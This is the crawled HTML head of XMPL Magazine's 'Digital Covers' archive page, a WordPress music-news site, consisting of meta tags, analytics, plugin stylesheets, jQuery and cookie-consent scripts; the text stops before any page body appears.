

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xmpl.ca/digital/
body_size: 22017
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="keywords" content="XMPL, XMPL magazine, xmplmag, new music, news, music news">
	<link rel="profile" href="https://gmpg.org/xfn/11" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159395082-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159395082-1');
</script>
<!-- Global site tag ends (gtag.js) - Google Analytics -->
	
	<title>Digital Covers &#8211; XMPL Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Digital Covers" />
<meta property="og:description" content="XMPL MagazineDigital Cover Archive" />
<meta property="og:url" content="https://xmpl.ca/digital/" />
<meta property="og:site_name" content="XMPL Magazine" />
<meta property="og:updated_time" content="2024-09-30T08:53:01+00:00" />
<meta property="article:published_time" content="2023-11-19T01:32:08+00:00" />
<meta property="article:modified_time" content="2024-09-30T08:53:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Digital Covers" />
<meta name="twitter:description" content="XMPL MagazineDigital Cover Archive" />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Feed" href="https://xmpl.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Comments Feed" href="https://xmpl.ca/comments/feed/" />
<link rel="alternate" type="text/calendar" title="XMPL Magazine &raquo; iCal Feed" href="https://xmpl.ca/events/?ical=1" />
			<link rel="preload" href="https://xmpl.ca/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xmpl.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://xmpl.ca/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='canvas-css'  href='https://xmpl.ca/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.3.5' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xmpl.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworklayoutcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/layout.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkbuttonscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/buttons.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkstylecss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/style.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkinputcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/input.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworktoggle-switchcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/toggle-switch.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminsearch-formscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/search-forms.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-indexcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./index.css?ver=5.9.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--color--secondary: #818181;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='absolute-reviews-css'  href='https://xmpl.ca/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='advanced-popups-css'  href='https://xmpl.ca/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css'  href='https://xmpl.ca/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.25' media='all' />
<link rel='stylesheet' id='maintenance-custom-style-css'  href='https://xmpl.ca/wp-content/plugins/maintenance-mode-free/templates/inc/custom-style.css' media='' />
<style id='maintenance-custom-style-inline-css'>

			
			.static-img {
				background: url(https://xmpl.ca/wp-content/uploads/2023/02/xmplbgforsite.png) no-repeat scroll 50% 50%;
				background-size: cover;
				background-color: #a65b06;
			}
	
</style>
<link rel='stylesheet' id='oih-style-css'  href='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/css/style-front-opt-in-hound.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css'  href='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.19.2.css?ver=1.19.2' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://xmpl.ca/wp-content/themes/newsblock/style.css?ver=1.1.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-forms-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://xmpl.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=8.2.4' media='all' />
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.3' id='advanced-popups-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#969696","button_1_button_hover":"#787878","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#969696","button_7_button_hover":"#787878","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
